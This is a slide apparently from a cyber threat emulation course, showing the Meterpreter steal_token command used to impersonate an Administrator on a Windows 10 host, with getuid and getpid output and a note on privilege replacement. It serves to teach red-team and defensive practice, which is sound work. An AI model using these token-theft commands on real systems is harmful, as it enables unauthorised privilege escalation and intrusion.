 CTE | Cyber Threat Emulation
Credential Theft
• steal_token (continued)
Then attempt to steal the token and verify
meterpreter > steal_token 3304
Stolen token with username: EX-WIN10\Administrator
meterpreter > getuid
Server username: EX-WIN10\Administrator
meterpreter > getpid
Current pid: 7672
Username:
Administrator
Password:
•••••••••••••••
Note! If you previously had system privileges those will
be replaced by the ones of the user chosen to
impersonate